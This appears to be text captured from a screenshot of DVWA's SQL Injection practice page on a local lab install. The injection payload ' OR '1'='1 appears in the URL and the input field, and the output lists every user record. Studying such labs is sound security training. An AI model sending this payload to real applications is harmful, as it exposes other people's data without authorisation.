 http://127.0.0.1/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/